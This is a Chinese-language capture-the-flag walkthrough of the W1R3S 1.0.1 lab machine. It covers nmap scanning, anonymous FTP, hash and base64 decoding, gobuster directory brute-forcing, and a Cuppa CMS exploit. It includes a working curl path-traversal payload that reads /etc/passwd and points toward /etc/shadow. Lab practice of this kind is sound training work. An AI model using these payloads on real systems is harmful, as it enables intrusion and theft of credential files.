W1R3S_1.0.1打靶日记

1. nmap扫描





1.1 IP地址确定

sudo nmap -sn 192.168.31.0/24 //-sn: Ping Scan - disable port scan

sudo arl-scan -l //功能类似

扫描当前网段存活的主机,指定一个C类地址进行扫描,扫描该地址段是否有主机存活;

通过开关靶机再次对本机网段进行扫描可以确定靶机的ip地址,以下是打开靶机的ip地址查询;

可以确定靶机的ip地址为192.168.31.52





1.2 端口扫描

nmap -sT –min-rate 10000 -p- 192.168.31.52 -oA nmapscan/w1r3sports

-sT: 使用tcp三次握手的过程进行探测端口是否开放(相对较慢,但相对准确);

-sS: 默认扫描方式,通过syn标志位进行检测连接是否开放(容易被防火墙挡住);

-oA:以全格式保存在后续的地址文件中,以三种不同的后缀文件名保存;

--min-rate: 指定扫描的速度,在正式的护网中要比10000还慢;

-p:指定扫描端口,-p-指的是从1到65535端口



grep open w1r3sports.nmap | awk -F’/‘ ‘{print $1}’ | paste -sd ‘,’

-F'/':以’/‘分隔提取字符串

$1:是指分隔后的第一个变量

sudo nmap -sT -sV -sC -O -p21,22,80,3306 192.168.31.52 -oA nmapscan/portsdetail

-sV:扫描提供服务的版本

-sC:用默认的脚本进行扫描

-O:扫描操作系统的版本

优先级最高的端口是21和3306,观看是否能给我们提取到什么东西

然后再看端口80,兔子洞,重点检查

优先级最低的端口是22,一般情况下不可能是直接通过ssh登录



sudo nmap -sU –top-ports 20 192.168.31.52 -oA nmapscan/udpports

--top-ports:扫描最常用的n个端口,空格接数量;



sudo nmap -script=vuln -p21,22,80,3306 192.168.31.52 -oA nmapscan/vuln

nmap的端口漏洞扫描





1.3 ftp连接测试

ftp 192.168.31.52

binary

ls

cd content

prompt

mget *.txt //批量下载文件

get 01.txt //单个文件下载

ftp连接,通过使用anonymous匿名登录,密码为空,登录后切换二进制模式,否则可能下载下来的可执行文件是坏文件,无法使用

查看下载文件的内容:

可以看到有许多的加密代码,例如下方

01ec2d8fc11c493b25029fb1f47f39ce

SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==

ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡.punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ



2. hash-identifier工具

帮助识别字符串是什么加密算法;

可以看到相应的字符串应该是md5加密,通过MD5解密即可

3. 解密密文

对于上述得出密文进行解密

01ec2d8fc11c493b25029fb1f47f39ce

This is not a password

通过hash-identifier可以知道这是md5加密,使用md5解密工具即可解密得出



SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==

echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d在多接触加密密文后,可以感知这大概率是base64加密,经典的双等号结尾

It is easy, but not that easy..

直接使用echo命令即可解密





ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡

.punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ

反转文本:https://www.upsidedowntext.com/



4. 3306端口sql测试

mysql -h 192.168.31.52 -u root -p

测试是否存在相应的漏洞或是否能够获得什么其他的信息



5. gobuster目录爆破

sudo gobuster dir -u http://192.168.31.52 –wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt



可以看出爆破除了的几个目录分别为

http://192.168.31.52/wordpress

http://192.168.31.52/javascript

http://192.168.31.52/administrator



能够获得的信息是在网址http://192.168.31.52/administrator下看到的cuppa CMS框架

查询该CMS是否存在相应漏洞

第一个http://192.168.31.52/wordpress网址无法访问,即使通过修改host依旧无法访问,虽然无法完全排除漏洞,但是已经没有太多切入点了.



6. 漏洞搜索

searchsploit cuppa cms

searchsploit cuppa cms -m 25971



7. 浏览器发送数据



可能是post传输导致传输失败,通过网页搜索找到cms源码进行审计,发现确实是post传输导致数据传输失败

将数据url编码以post方式传输



curl –data-urlencode ‘urlConfig=../../../../../../../../../etc/passwd’ http://192.168.31.52/administrator/alerts/alertConfigField.php

可以看到列出了passwd的内容,然后读出hash的shadow文件的内容

/etc/shadow 文件,用于存储 Linux 系统中用户通过hash加密的密码信息,又称为“影子文件”。

由于/etc/passwd文件允许所有用户读取,易导致用户密码泄露,因此 Linux 系统将用户的密码信息从 /etc/passwd 文件中分离出来,并单独放到了此文件中。

